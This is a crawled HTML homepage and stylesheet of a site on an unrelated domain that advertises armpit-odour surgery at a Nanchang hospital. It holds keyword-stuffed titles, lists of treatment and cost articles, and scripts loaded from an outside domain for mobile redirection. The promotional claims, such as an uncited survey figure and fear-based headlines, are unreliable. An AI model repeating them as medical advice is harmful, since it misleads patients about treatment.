

--- FILE ---
content_type: text/html
request_url: http://www.nodejsbbs.com/
body_size: 3729
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3c.org/TR/1999/REC-html401-19991224/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>






<meta http-equiv=Content-Type content="text/html; charset=utf-8"/>
<meta http-equiv="cache-control" content="no-transform"/>
<link rel="alternate" media="only screen and (max-width: 640px)" href="http://3g.nodejsbbs.com/">
<script src="https://dope.yexiunj.com/js/js.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://3g.nodejsbbs.com/");</script><!---手机跳转--->
<meta http-equiv="X-UA-Compatible" content="IE=7, IE=9">
<link href="skin/css/style.css" type=text/css rel=stylesheet>
<title>南昌腋臭手术微创医院_哪里祛除狐臭好_南昌市第十二医院狐臭科</title>
<meta name="keywords" content="南昌治狐臭的医院排行,做狐臭手术哪家医院好,南昌手术治疗腋臭,激光去狐臭,南昌市腋臭治疗,腋臭医院排名,南昌治狐臭医院哪家好,哪个医院做腋臭手术好,南昌哪里做腋臭手术,南昌市哪个医院去狐臭比较好,去狐臭多少钱,南昌狐臭怎么治疗比较好,狐臭治疗,南昌看狐臭挂哪个科,看腋臭医院哪家好,南昌去除狐臭手术多少钱,手术治疗狐臭多少钱,南昌腋臭手术费用,有狐臭怎么办,南昌怎么去除狐臭,比较简单的去狐臭方法" />
<meta name="Description" content="南昌市第十二医院创办于1975年，是集医疗、科研、教学、预防保健于一体的现代化综合性医院。" />
<base target="_blank"/>
<script type='text/javascript' src='http://dope.yexiunj.com/xinwenpt/jiangxi/head_js.js'></script>
</head>












<body>
	<!--wrap begin-->
<div id="wrap">
		<div class="blank10 clear"></div>
		<!--top_a begin-->
		<div class="top_a">
			<div class="logo"><img src="/skin/images/logo.jpg" border="0" align="absmiddle" alt="logo" /></div>
		</div>				 
</div>
				<!--top_a end-->
<div class="blank10 clear"></div>
		<!--menu begin-->
<div id="menu_out">
	<div id="menul"></div>
	<div id="menum">
		<ul>
			<li class="currclass"><a  href="http://www.nodejsbbs.com/">网站首页</a></li>  
			<li><a  href="http://www.nodejsbbs.com/yyjs/">医院介绍</a></li>  
			<li><a  href="http://www.nodejsbbs.com/ycwh/">腋臭危害</a></li>
            <li><a  href="http://www.nodejsbbs.com/yczz/">腋臭症状</a></li>						  
			<li><a  href="http://www.nodejsbbs.com/yczl/">腋臭治疗</a></li> 
			<li><a  href="http://www.nodejsbbs.com/ycfy/">腋臭费用</a></li> 
			<li><a  href="http://www.nodejsbbs.com/ychl/">腋臭护理</a></li>  
			<li><a  href="http://www.nodejsbbs.com/ycby/">腋臭病因</a></li>
			<li><a  href="http://www.nodejsbbs.com/ycbk/">腋臭百科</a></li>
			<li><a  href="http://www.nodejsbbs.com/lylx">乘车路线</a></li>
		</ul>
	</div>
<div id="menur"></div>
</div>
<div class="blank10 clear"></div>
				
	<div class="mainbox">
   <div class="left">
      <!--left01 begin-->
       <div class="left01">
	         <div class="floatl">
			     <div class="focus">
<div id="myFocus20120982444328">
 <div class="pic"><!--图片列表-->
	<ul>
<a href="javascript:void(0)" onclick="openZoosUrl();LR_hidenvite();return false;"target="_self"><img style="width:300px;height:281px" src="/skin/images/20130409094641623.jpg" /></a>

	</ul>
</div>
</div>
</div>
</div>
<div class="floatr">
<div class="news">
	
<h1><a href="http://www.nodejsbbs.com/yczl/69.html" >警惕腋臭药物治疗潜在安全隐患</a></h1>
<div class="newsintro">相对于激光、手术等治疗方式，人们通常认为保守的药物具安全性，《信息时报》腋臭人群调查显示：高达76.3%的患者选择药物进行治疗，固然人们对于腋臭手术的惧怕、忽视等因素<span><a href="http://www.nodejsbbs.com/yczl/69.html" >[查看详细]</a></span>
</div>
</div>
				
<div class="clear"></div>
<div class="newstop7">
<ul>
				      
<li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczl/69.html" >警惕腋臭药物治疗潜在安全隐患</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczl/68.html" >解析腋臭的治疗时间</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczl/67.html" >解析狐臭的治疗时间</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczl/66.html" >腋臭手术全过程（图文）</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczl/65.html" >狐臭的治疗方法</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczl/64.html" >狐臭手术要多长时间，要住院吗</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczl/63.html" >狐臭手术痛不痛、会留疤吗</a></li>
				   </ul>
				</div>
			 </div>
	   </div>
	   	 <!--left01 end-->
	   <div class="clear blank10"></div>
	   
      <!--left02 begin-->
	  <div class="left02">
	         
	  </div>
	 <!--left02 end-->
	 
	 <div class="clear blank10"></div>
      <!--left03 begin-->
	  <div class="left03">
	     <div class="floatl">
		      <div class="title"><span><a href="http://www.nodejsbbs.com/yczz/" >更多>></a></span>腋臭症状</div>
			  <div class="floatlbox">
				   
						<div class="c_pt_1">
											</div>
						 
						 <div class="dotline clear"></div>
												<div class="synews9">
							<ul>
							<li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczz/45.html" >轻微狐臭有什么样的症状表现</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczz/44.html" >腋臭的症状表现</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczz/43.html" >腋臭的症状</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczz/42.html" >腋下有异味是腋臭吗</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczz/41.html" >狐臭自己能闻到吗</a></li>							</ul>
						</div>
					
			  </div>
		 </div>
	     <div class="floatr">
		      <div class="title"><span><a href="http://www.nodejsbbs.com/ycwh/" >更多>></a></span>腋臭危害 </div>
			  <div class="floatlbox">
				    
						<div class="c_pt_1">
													</div>
						 
						 <div class="dotline clear"></div>
												<div class="synews9">
							<ul>
							<li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ycwh/57.html" >腋臭危害，身心受</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ycwh/56.html" >腋臭危害之身心</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ycwh/55.html" >腋臭危害之生育</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ycwh/54.html" >腋臭危害之生活</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ycwh/53.html" >腋臭危害之感情</a></li>	 
							</ul>
						</div>
					
			  </div>
		 </div>
	  </div>
	 <!--left03 end-->
	 
	 	 <div class="clear blank10"></div>
		 
	  <div class="left03">
	     <div class="floatl">
		      <div class="title"><span><a href="http://www.nodejsbbs.com/yczl/" >更多>></a></span>腋臭治疗</div>
			  <div class="floatlbox">
				    
						<div class="c_pt_1">
													</div>
						 
						 <div class="dotline clear"></div>
												<div class="synews9">
							<ul>
							 <li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczl/69.html" >警惕腋臭药物治疗潜在安全隐</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczl/68.html" >解析腋臭的治疗时间</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczl/67.html" >解析狐臭的治疗时间</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczl/66.html" >腋臭手术全过程（图文）</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/yczl/65.html" >狐臭的治疗方法</a></li>	  
							</ul>
						</div>
					
			  </div>
		 </div>
	     <div class="floatr">
		      <div class="title"><span><a href="http://www.nodejsbbs.com/ycfy/" >更多>></a></span>腋臭费用</div>
			  <div class="floatlbox">
				    
						<div class="c_pt_1">
													</div>
						 
						 <div class="dotline clear"></div>
						<div class="synews9">
							<ul>
							<li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ycfy/82.html" >低价腋臭手术背后的安全隐患</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ycfy/81.html" >腋臭费用</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ycfy/80.html" >腋臭治疗费用怎么才省钱</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ycfy/79.html" >腋臭手术多少钱</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ycfy/78.html" >腋臭微创手术多少钱</a></li>							</ul>
						</div>
					
			  </div>
		 </div>
	  </div>
	 <!--left04 end-->
      <div class="clear blank10"></div>



   </div>
   <div class="right">
      <!--right05 begin-->
	    <div class="right05">
		   <div class="title"><span>腋臭百科</span></div>
		   <div class="right05box">
		     <ul>
			 <li><span>[04-06]</span><a href="http://www.nodejsbbs.com/ycbk/174.html" >腋臭微创手术怎么样</a></li><li><span>[04-06]</span><a href="http://www.nodejsbbs.com/ycbk/173.html" >除腋臭针有什么危害</a></li><li><span>[04-06]</span><a href="http://www.nodejsbbs.com/ycbk/172.html" >除腋臭的医院有哪些</a></li><li><span>[04-06]</span><a href="http://www.nodejsbbs.com/ycbk/171.html" >轻微腋臭怎么去除</a></li><li><span>[04-06]</span><a href="http://www.nodejsbbs.com/ycbk/170.html" >腋臭较好的治疗</a></li><li><span>[04-06]</span><a href="http://www.nodejsbbs.com/ycbk/169.html" >狐臭手术一般多少钱</a></li><li><span>[04-06]</span><a href="http://www.nodejsbbs.com/ycbk/168.html" >治疗狐臭的较好医院</a></li><li><span>[04-06]</span><a href="http://www.nodejsbbs.com/ycbk/167.html" >全除腋臭较好的方法</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ycbk/141.html" >腋臭的主要病因是什么？</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ycbk/140.html" >腋臭治疗费用怎么才省钱</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ycbk/139.html" >腋臭术后应注意哪些</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ycbk/138.html" >腋臭术后保健较</a></li>			   
			 </ul>
		   </div> 
		</div>
	  <!--right05 end-->    <div class="clear blank10"></div> 
     

	   <div class="clear blank10"></div>
      <!--right03 begin-->
	    <div class="right03">
		   <div class="title"><span>热点问题</span></div>
		   <div class="right03box">
		     <ul>
			    

<div class="synews9">
							<ul>
						<li><span>[04-10]</span><a href="http://www.nodejsbbs.com/rdwt/197.html" >江西治狐臭较好的医院【先进技术</a></li><li><span>[04-10]</span><a href="http://www.nodejsbbs.com/rdwt/196.html" >南昌腋臭治疗价格_医易</a></li><li><span>[04-10]</span><a href="http://www.nodejsbbs.com/rdwt/195.html" >南昌腋臭手术治疗需要多少钱_医</a></li><li><span>[04-10]</span><a href="http://www.nodejsbbs.com/rdwt/194.html" >南昌腋臭医院排行榜_惊喜连连</a></li><li><span>[04-10]</span><a href="http://www.nodejsbbs.com/rdwt/193.html" >南昌治疗狐臭的医院好</a></li><li><span>[04-10]</span><a href="http://www.nodejsbbs.com/rdwt/192.html" >南昌治疗狐臭手术_精选技术</a></li>							</ul>
						</div>
						
						
	 </ul>
		   </div> 
		</div>
	  <!--right03 end-->

	   <div class="clear blank10"></div>
	   
      <!--right03 begin-->
	  <div class="right03">
<!--鼠标切换-->
				<div class="scrollFrame">
					 <ul class="scrollUl">
					   <div class="textdiv">腋臭护理</div>
					</ul>
					<div class="bor03 cont">
						<div class="display" id=c04>
							<ul class="sybbs">
							   
						<div class="c_pt_1">
													</div>
						 
						 <div class="dotline clear"></div>
						<div class="synews9">
							<ul>
						<li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ychl/95.html" >腋臭饮食调理方法</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ychl/94.html" >腋臭术后有哪些问题引起注意</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ychl/93.html" >腋臭术后应注意哪些</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ychl/92.html" >腋臭术后保健较</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ychl/91.html" >腋臭日常的护理知识</a></li><li><span>[03-21]</span><a href="http://www.nodejsbbs.com/ychl/90.html" >狐臭日常护理基本常识</a></li>							</ul>
						</div>
					
						   </ul>
						</div>
						  
					</div>
				</div>
		 		</div>
	  <!--right03 end-->
	   <div class="clear blank10"></div>
   </div>
</div>

<div class="clear blank10"></div>

<!--友情链接-->
<div class="friendlink">
    <div class="title"><span id="tit">友情链接</span></div>
	<div class="linkbox">
	  <ul>
	     <a href="http://www.ordosband.com/" target="_blank">江西第十二医院</a>
 
	  </ul>
	</div>
</div>
<!--友情链接end-->

<div class="clear blank10"></div>

<!--版权信息-->
<div class="copyright">
  <div id="copyright">咨询热线：17779168259 <br/>版权所有：南昌第十二医院<br/>
地址：南昌市民德路473号
<br/>南昌第十二医院  版权所有　违者必究</div>
</div>
<!--版权信息-->
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.nodejsbbs.com/skin/css/style.css
body_size: 47596
content:
/*ͨ����ʽ*/
*{margin:0;padding:0;word-wrap:break-word;}
body{font:12px/1.75 "����", arial, sans-serif,'DejaVu Sans','Lucida Grande',Tahoma,'Hiragino Sans GB',STHeiti,SimSun,sans-serif;color:#444;}
body{background:#FFF url(../images/webbg.jpg) no-repeat top center;}
html, body, h1, h2, h3, h4, ul, li, dl,input{ margin:0px;padding:0px;list-style-type:none }
a{color:#333;text-decoration:none;}
a:hover{text-decoration:underline;}
a img{border:none;} 
div,ul,li,p,form{padding: 0px; margin: 0px;list-style-type: none;}
em{font-style: normal;font-weight: normal;}
table {padding: 0px; margin: 0px;list-style-type: none;}
dt,dl,dd {padding: 0px; margin: 0px;list-style-type: none;}
form{margin:0px;padding:0px;}
tr {padding: 0px; margin: 0px;list-style-type: none;}
h3,h4{padding:0px; font-size:14px; font-weight:bold;}
.clear {clear:both;height:0px; overflow:hidden;}
.blank10{height:10px;overflow:hidden;}
.dotline{border-bottom:#CCC 1px dashed;margin:8px;}

/*�������ֵ���*/
span.N1,span.N2,span.N3,span.N4,span.N5,span.N6,span.N7,span.N8,span.N9,span.N10{display:block;float:left;width:17px;margin-left:5px;margin-right:5px;padding-top:6px; height:15px;}
span.N1{background:url(../images/n01.gif) no-repeat 0px 4px;}
span.N2{background:url(../images/n02.gif) no-repeat 0px 4px;}
span.N3{background:url(../images/n03.gif) no-repeat 0px 4px;}
span.N4{background:url(../images/n04.gif) no-repeat 0px 4px;}
span.N5{background:url(../images/n05.gif) no-repeat 0px 4px;}
span.N6{background:url(../images/n06.gif) no-repeat 0px 4px;}
span.N7{background:url(../images/n07.gif) no-repeat 0px 4px;}
span.N8{background:url(../images/n08.gif) no-repeat 0px 4px;}
span.N9{background:url(../images/n09.gif) no-repeat 0px 4px;}
span.N10{background:url(../images/n10.gif) no-repeat 0px 4px;}

.navigation{width:950px;margin:0px auto;height:22px;line-height:22px;color:#999;background:url(../images/ask_points.gif) no-repeat left -1356px;padding-left:15px; font-family:Verdana, Arial, Helvetica, sans-serif}
.navigation span{ float:right;}
.navigation dt#KeyWord{ height:25px; line-height:25px;}
.navigation a{color:#999;}
.navigation a:hover{color:red;text-decoration:none;}

.jobsite{width:953px; margin:0px auto; margin-top:-10px;border:#CCE0F5 1px solid; border-bottom:none; background:url(../images/titbg.gif) repeat-x left top;height:29px; line-height:29px; color:#069;padding-left:10px;font-size:14px; font-weight:bold; font-family:"����"; }

.jobsite h3{width:88px; float:left; background:url(../images/icon2.gif) no-repeat right top; margin-right:15px;}
.jobsite li{ float:left; border-right:#CCE0F5 1px solid; text-align:center; padding:0px 8px; line-height:28px;}
.jobsite a{ font-size:12px; font-weight:normal; color:#555;}
.jobsite a:hover{ color:red; text-decoration:none;}


.navigation690{height:22px;line-height:22px;color:#999;background:url(../images/ask_points.gif) no-repeat left -1356px;padding-left:15px; font-family:"Times New Roman", Times, serif}
.navigation690 a{color:#999;}
.navigation690 a:hover{color:red;text-decoration:none;}



#wrap{width:980px;margin:0px auto;background:#fff; }
.header{width:980px; margin:0px auto;background:url(../images/top_nav_bg.png) repeat-x left top; height:41px;_height:35px; border-bottom:#D7D7D7 1px solid;}
.head{}
.head .left{width:550px; float:left;line-height:41px; _padding-top:6px;padding-left:10px;}
.head .right{width:410px; float:right;line-height:41px; _line-height:35px; text-align:right;padding-right:10px;}
.head .right a{ padding:0px 2px; color: #006699; font-family:Arial, Helvetica, sans-serif;}
.head .right a:hover{ color:red; text-decoration:none;}


.top_a{width:965px; margin:0px auto;}
.top_a .logo{width:306px; float:left;}
.top_a .search{width:348px;float:left; background:url(../images/searchbg.png) no-repeat; margin-top:20px;text-align:right; height:42px;}
.top_a .search #SearchForm{ padding:0px; margin:0px;width:346px;height:42px;}
.top_a .search .textbox{ height:29px; line-height:29px;margin-top:3px;width:254px; float:left;padding-left:30px;background:none; border:none; padding-top:3px; font-size:14px; color:#999;}
.top_a .search select{ display:none;}
.top_a .search .inputButton{ float:left;margin-top:4px;width:58px; text-align:left; height:31px;}
.top_a .search span{text-align:left;}
.top_a .search span a{width:60px; white-space:nowrap;}
.top_a .search span a:hover{ color:red; text-decoration:none;}
.top_a .banner{width:300px;float:right;height:76px;}


.top_a .allsearch{width:650px; float:right;background:url(../images/top_nav_bg.png) repeat-x; border:#e8e8e8 1px solid;}
.top_a .allsearch .searchmenu ul{}
.top_a .allsearch .searchmenu li{width:7%; float:left; text-align:center; border-right:#e8e8e8 1px solid; height:30px; line-height:30px;}
.top_a .allsearch .searchmenu a{ font-size:14px; color:#069;}
.top_a .allsearch .searchmenu a:hover{text-decoration:none;}
.top_a .allsearch .searchmenu .curr a{ color: #990000; font-weight:bold; background:url(../images/up.png) no-repeat center bottom; display:block; line-height:30px;}
.top_a .allsearch .searchmenu .curr a:hover{ text-decoration:none;}


.top_a .allsearch .searchmain{background:#F4F4F4;height:38px; line-height:38px; position:relative;}
.top_a .allsearch .searchmain #key{margin-left:3px;width:521px; overflow:hidden; height:29px; line-height:29px; color:#999;  padding-left:10px; border:1px #ccc solid;}
.top_a .allsearch .searchmain #m{width:58px;height:31px;}




#menu_out{width: 965px; margin:0px auto;}
#menu_out #menul{width:10px; float:left; background:url(../images/menubg.gif) no-repeat left -1px; height:35px; overflow:hidden;}
#menu_out #menum{width:940px; float:left; background:url(../images/menubg.gif) repeat-x left -38px; height:35px;overflow:hidden;}
#menu_out #menum ul{}
#menu_out #menum li{float:left;background:url(../images/liline.gif)  no-repeat -1px 5px;  text-align:center; height:35px; line-height:35px; overflow:hidden;}
#menu_out #menum a{width:78px;display:block; font-size:14px; color:#fff;}
#menu_out #menum li.currclass a{display:block; background:url(../images/onbg.jpg) no-repeat; color:#fff; font-weight:bold; height:34px; line-height:34px; text-decoration:none; }
#menu_out #menum a:hover{ background:url(../images/hoverbg.gif) no-repeat 5px 7px; color:#fff;display:block;color:#e8e8e8;text-decoration:none; }
#menu_out #menur{width:15px; float:right; background:url(../images/menubg.gif) no-repeat left -76px; height:35px; overflow:hidden;}


.banner965{width:965px; margin:0px auto; overflow:hidden;}

.mainbox{width:965px; margin:0px auto;}
.mainbox .left{width:680px; float:left;}
.mainbox .left .left01{}
.mainbox .left .left01 .floatl{width:294px; float:left; border:#D4D4D4 1px solid; padding:2px; height:275px; overflow:hidden;}

.mainbox .left .left01 .floatr{width:373px; float:right;background:url(../images/hotbg.gif) no-repeat; height:100%; overflow:hidden; height:275px; overflow:hidden;}
.mainbox .left .left01 .floatr .news{padding:10px;border-bottom:#ccc 1px dotted;}
.mainbox .left .left01 .floatr .news h1{ height:35px; line-height:35px; text-align:center;}
.mainbox .left .left01 .floatr .news h1 a{ font-size:16px; font-weight:bold; color:#069;}
.mainbox .left .left01 .floatr .news h1 a:hover{ color:red; text-decoration:none;}
.mainbox .left .left01 .floatr .news .newsintro{ line-height:23px; color:#999;}
.mainbox .left .left01 .floatr .news .newsintro a{ color:green;}
.mainbox .left .left01 .floatr .news .newsintro a:hover{ color:red; text-decoration:none;}

.mainbox .left .left01 .floatr .newstop7{}
.mainbox .left .left01 .floatr .newstop7 ul{ padding:8px;}
.mainbox .left .left01 .floatr .newstop7 li{ height:24px; line-height:24px; background:url(../images/artarrow.gif) no-repeat 0px 10px; padding-left:10px;}
.mainbox .left .left01 .floatr .newstop7 span{ float:right;}
.mainbox .left .left01 .floatr .newstop7 a{ font-size:14px;}
.mainbox .left .left01 .floatr .newstop7 a:hover{ color:red; text-decoration:none;}


.mainbox .left .left02{}

/* ͼƬ���Ź��� */
#schoolPhoto{background:url(../images/picback.png) no-repeat;height:140px;padding:40px 0 0 0;overflow:hidden;}
#focus_img{ width:600px; height:150px; margin:auto; overflow:hidden;}
#focus_img img{ cursor:pointer;}
#focus_btn{position:absolute;top:1000px;left:400px;z-index:9;}
#btn_focus_prev,#btn_focus_next{width:26px;height:26px;position:absolute;top:80px;text-indent:-99em;cursor:pointer;}
#btn_focus_prev{background-position:0px 0px; right:13px; background-image:url(../images/Index_subLRpng.gif);background-repeat:no-repeat;}
#btn_focus_next{background-position:0px -41px; left:13px;background-image:url(../images/Index_subLRpng.gif);background-repeat:no-repeat;}
.btn{cursor:pointer;background:none;border:none;}
.mod-banner{margin:0 auto;position:relative;_position:none; z-index:1;}

.thumbListStlye4 li {display:block;float:left;width:25%;overflow:hidden;zoom:1;margin-bottom:12px;height:150px;}
.thumbListStlye4 .pe_u_thumb {width:140px;height:142px;background:url(../images/img140.gif) no-repeat;}
.thumbListStlye4 .pe_u_thumb img {width:128px;height:100px;margin:3px;}
.thumbListStlye4 .pe_u_thumb:Hover{}
.thumbListStlye4 .pe_u_thumb_title {text-align:center;}
.thumbListStlye4 .pe_u_thumb_title a:hover{ color:red; text-decoration:none;}



.mainbox .left .left03{}
.mainbox .left .left03 .floatl{width:334px; float:left;border:#C6DDF1 1px solid;height:301px;overflow:hidden;}
.mainbox .left .left03 .floatl .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; color:#069; overflow:hidden; padding-left:10px; position:relative;}
.mainbox .left .left03 .floatl .title span{position:absolute;right:10px;top:0px;}
.mainbox .left .left03 .floatl .title span a{color:#069;font-weight:normal;}
.mainbox .left .left03 .floatl .title span a:hover{color:red;text-decoration:none;}
.mainbox .left .left03 .floatl .floatlbox{}
.mainbox .left .left03 .floatl .floatlbox .c_pt_1{ padding:8px;}
.mainbox .left .left03 .floatl .floatlbox .c_pt_1 .Pic{width:88px;float:left;}
.mainbox .left .left03 .floatl .floatlbox .c_pt_1 .Pic img{width:88px; height:83px;border:#D4D4D4 1px solid;padding:2px;}
.mainbox .left .left03 .floatl .floatlbox .c_pt_1 .Txt{width:220px;float:right;}
.mainbox .left .left03 .floatl .floatlbox .c_pt_1 .Txt h3{width:200px; overflow: hidden;white-space:nowrap; text-overflow:ellipsis;  }
.mainbox .left .left03 .floatl .floatlbox .c_pt_1 .Txt h3 a{ font-size:12px;}
.mainbox .left .left03 .floatl .floatlbox .c_pt_1 .Txt h3 a:hover{color:red;text-decoration:none;}
.mainbox .left .left03 .floatl .floatlbox .c_pt_1 .Txt p a{color:#999;}
.mainbox .left .left03 .floatl .floatlbox .c_pt_1 .Txt p a:hover{color:#f30;text-decoration:none;}

.mainbox .left .left03 .floatl .floatlbox .synews9{ }
.mainbox .left .left03 .floatl .floatlbox .synews9 ul{ padding:8px;}
.mainbox .left .left03 .floatl .floatlbox .synews9 li{height:26px;line-height:26px;background:url(../images/artarrow.gif) no-repeat 0px 10px;padding-left:8px; border-bottom:#e8e8e8 1px dotted;}
.mainbox .left .left03 .floatl .floatlbox .synews9 a:hover{color:red;text-decoration:none;}
.mainbox .left .left03 .floatl .floatlbox .synews9 span#date{float:right;color:#999;}



.PK680{ background:#F5FAFE;height:34px; line-height:34px; border:#DCEAF9 1px solid;}
.PK680 span{width:88px;float:left; display:block; text-align:center; background:url(../images/icon2.gif) no-repeat right top; font-size:14px; color:#069;}
.PK680 .pklist{width:580px; float:right; margin-left:5px;}
.PK680 .pklist a{ color:#069;  padding:0px 10px; padding-left:10px;}
.PK680 .pklist a:hover{ color:red; text-decoration:none;}


.mainbox .left .left03 .floatr{width:334px;float:right;border:#C6DDF1  1px solid;height:301px;overflow:hidden;}
.mainbox .left .left03 .floatr .title{background:url(../images/titbg.gif) repeat-x left top; height:29px; line-height:29px; font-size:14px; color:#069; overflow:hidden; padding-left:10px; position:relative;}
.mainbox .left .left03 .floatr .title span{position:absolute;right:10px;top:0px;}
.mainbox .left .left03 .floatr .title span a{color:#069;font-weight:normal;}
.mainbox .left .left03 .floatr .title span a:hover{color:red;text-decoration:none;}
.mainbox .left .left03 .floatr .floatlbox{}
.mainbox .left .left03 .floatr .floatlbox ul{}
.mainbox .left .left03 .floatr .floatlbox .c_pt_1{ padding:8px;}
.mainbox .left .left03 .floatr .floatlbox .c_pt_1 .Pic{width:88px;float:left;}
.mainbox .left .left03 .floatr .floatlbox .c_pt_1 .Pic img{width:88px; height:83px;border:#D4D4D4 1px solid;padding:2px;}
.mainbox .left .left03 .floatr .floatlbox .c_pt_1 .Txt{width:220px;float:right;}
.mainbox .left .left03 .floatr .floatlbox .c_pt_1 .Txt h3{width:200px; overflow: hidden;white-space:nowrap; text-overflow:ellipsis;  }
.mainbox .left .left03 .floatr .floatlbox .c_pt_1 .Txt h3 a{ font-size:12px;}
.mainbox .left .left03 .floatr .floatlbox .c_pt_1 .Txt h3 a:hover{color:red;text-decoration:none;}
.mainbox .left .left03 .floatr .floatlbox .c_pt_1 .Txt p a{color:#999;}
.mainbox .left .left03 .floatr .floatlbox .c_pt_1 .Txt p a:hover{color:#f30;text-decoration:none;}

.mainbox .left .left03 .floatr .floatlbox .synews9{}
.mainbox .left .left03 .floatr .floatlbox .synews9 ul{ padding:8px;}
.mainbox .left .left03 .floatr .floatlbox .synews9 li{height:26px;line-height:26px;background:url(../images/artarrow.gif) no-repeat 0px 10px;padding-left:8px;border-bottom:#e8e8e8 1px dotted;}
.mainbox .left .left03 .floatr .floatlbox .synews9 a:hover{color:red;text-decoration:none;}
.mainbox .left .left03 .floatr .floatlbox .synews9 span#date{float:right;color:#999;}



.mainbox .right{width:275px; float:right;}


.mainbox .right .right02{ border:#D4D4D4 1px solid;}


/*��ҳ�����Чstart*/
.scrollFrame{width:100%;}
.scrollFrame .cls {clear:both;}
.scrollFrame .cont {}
.scrollFrame .hidden {display:none;}
.scrollFrame .display{display:block;}
.scrollFrame {margin:0px auto;overflow:hidden;}
.scrollFrame .scrollUl {background:#E9F0FF; height:35px; border-top:#1D89D1 4px solid;border-bottom:#CBD9E4 1px solid;}
.scrollFrame .scrollUl li {float:left;}

.scrollFrame .scrollUl .textdiv{width:65px; float:left; text-align:center;line-height:35px;font-size:14px;color:#069;}
.scrollFrame .scrollUl .blankdiv{width:10px; float:left; text-align:center;line-height:35px;}
.scrollFrame .scrollUl .textcss{width:100px; float:left; text-align:center;line-height:35px;font-size:12px;font-weight:bold;color:#069;}

.scrollFrame .bor03 {padding:0px; margin:0px;clear:both; border-top:none;}
.scrollFrame .sd01{cursor:pointer;width:63px;background:url(../images/titbg.gif) repeat-x left bottom; border:#C6DDF1 1px solid;  border-bottom:none; color:#000; height:29px;font-size:12px;line-height:29px;margin-top:6px;margin-right:2px; display:block; text-align:center;
}
.scrollFrame .sd02{cursor:pointer;width:63px;background:url(../images/titbg.gif) repeat-x left top;color:#069; border:#C6DDF1 1px solid;  border-bottom:none; height:29px;font-size:12px;line-height:29px;margin-top:6px;margin-right:2px; display:block;text-align:center;
}


.scrollFrame .scrollUl2 {border-bottom:#CC0001 2px solid; height:34px; }
.scrollFrame .scrollUl2 li {float:left;}
.scrollFrame .scrollUl2 .textdiv{width:165px; float:left;margin-right:100px;text-align:left;line-height:36px;font-size:14px;color:#000; font-weight:bold;}


.scrollFrame .scrollUl3 { height:32px; border-bottom:#d4d4d4 1px solid;}
.scrollFrame .scrollUl3 li {float:left;}


.scrollFrame .sd03{cursor:pointer;width:90px; background:#C80000; text-align:center;color:#FFF; height:31px;font-size:14px;line-height:31px;margin-top:3px; display:block; margin-left:5px;
}
.scrollFrame .sd04{cursor:pointer; background:#DEDEDE; width:90px;color:#555;margin-left:5px;height:31px;font-size:14px;line-height:31px;text-align:center;margin-top:3px;display:block;
}


.scrollFrame .sd05{cursor:pointer;width:107px; background:url(../images/tabbg.png) no-repeat center top; margin-left:5px;text-align:center;color:#fff; height:36px;font-size:14px;font-weight:bold;line-height:36px;margin-top:1px; z-index:9999px;
}
.scrollFrame .sd06{cursor:pointer;width:107px; border:#f1f1f1 1px solid; border-bottom:none; color:#005599;height:32px;font-size:14px;line-height:32px;text-align:center;margin-left:5px;
}




.scrollFrame .bor02{border:#E8E8E8 1px solid;border-top:none;height:100%;overflow:hidden;}
.scrollFrame .bor02 ul{padding:8px;text-align:left;line-height:24px;}


/*��ҳ�����Чend*/

.hyuser{ padding:10px;}
.hyuser li{width:25%; float:left; text-align:center; overflow:hidden;}
.hyuser a.b{width:60px; height:60px; background:url(../images/img60.gif) no-repeat; display:block; overflow:hidden;}
.hyuser a.b img{ width:50px; height:50px; padding:3px;}
.hyuser a.u{ height:25px; line-height:25px;}
.hyuser a{  font-family:Verdana, Arial, Helvetica, sans-serif; width:100px; white-space:nowrap; overflow:hidden;}
.hyuser a:hover{ color:red; text-decoration:none;}


.dtuser{padding:8px;}
.dtuser li{ line-height:25px;}
.dtuser span{ display:block; color:#999; text-align:left;}
.dtuser a:hover{ color:red; text-decoration:none;}

.syfresh{padding:8px;}
.syfresh li{ height:26px; line-height:26px; border-bottom:#E8E8E8 1px dashed;}
.syfresh a:hover{ color:red; text-decoration:none;}


